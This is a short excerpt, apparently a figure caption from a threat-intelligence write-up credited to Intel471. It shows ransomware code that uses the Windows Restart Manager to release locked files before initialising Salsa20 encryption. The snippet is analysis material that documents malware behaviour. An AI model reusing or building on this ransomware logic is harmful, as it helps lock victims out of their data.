 75 else if ( LastError == ERROR_SHARING_VIOLATION )
76 {
77 rvl_restart_manager(filename, FALSE);
78 rvl_sleep(1000);
79 }
80 }
81 rvl_salsa20_init(filedata_struct);
82 return filedata_struct;
83 }
Ransomware code using the Windows Restart Manager
Source: Intel471